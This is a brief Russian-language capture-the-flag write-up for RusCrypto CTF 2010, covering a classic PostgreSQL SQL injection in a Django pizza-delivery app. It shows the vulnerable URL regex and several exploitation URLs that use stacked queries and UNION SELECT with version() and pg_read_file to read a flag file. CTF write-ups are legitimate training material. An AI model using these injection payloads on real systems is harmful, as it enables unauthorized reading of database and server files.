 РусКрипто CTF 2010: Служба информирования доставщиков (st0)

Классическая SQL Injection (PostgreSQL)

Уязвимое regexp:

from django.conf.urls.defaults import *
...
(r'^pizza(.*)$', 'ctfproject.ctfpyweb.views.pizza'),
...

Эксплуатация:

/ctfproject/pizza5;select+1,version()
/ctfproject/pizza5;select+1,pg_read_file('YOURFLAG.TXT',0,500)

или

/ctfproject/pizza5%20and%201=2%20union%20select%20null,null,version(),null,null
/ctfproject/pizza5%20and%201=2%20union%20select%20null,null,pg_read_file('YOURFLAG.TXT',0,500),null,null

POSITIVE TECHNOLOGIES